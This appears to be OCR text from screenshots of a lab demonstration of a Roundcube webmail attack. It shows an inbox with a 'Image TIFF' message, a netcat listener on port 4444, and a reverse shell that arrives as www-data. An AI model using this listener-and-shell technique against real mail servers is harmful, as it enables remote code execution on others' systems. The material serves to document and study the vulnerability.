 Roundcube Webmail :: Inbox - Mozilla Firefox
Preferences
Roundcube Webm
Roundcube We
Roundcube We
192.168.243.153/roundcube/?_tas
Inbox
Search...
guest
Today 20:20
• Image TIFF
guest
Today 17:29
• (no subject)
guest@tester: /var/www/html/roundcube
File Edit View Search Terminal Help
guest@tester:/var/www/html/roundcube$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Roundcube Webmail :: Inbox - Mozilla Firefox
Preferences
Roundcube Webm
Roundcube We
Roundcube We
192.168.243.153/roundcube/?_tas
Inbox
Search...
guest
Today 20:20
• Image TIFF
guest
Today 17:29
• (no subject)
guest@tester: /var/www/html/roundcube
File Edit View Search Terminal Help
guest@tester:/var/www/html/roundcube$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 54806 received!
bash: cannot set terminal process group (882): Inappropriate ioctl for dev
ice
bash: no job control in this shell
www-data@tester:/var/www/html/roundcube$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@tester:/var/www/html/roundcube$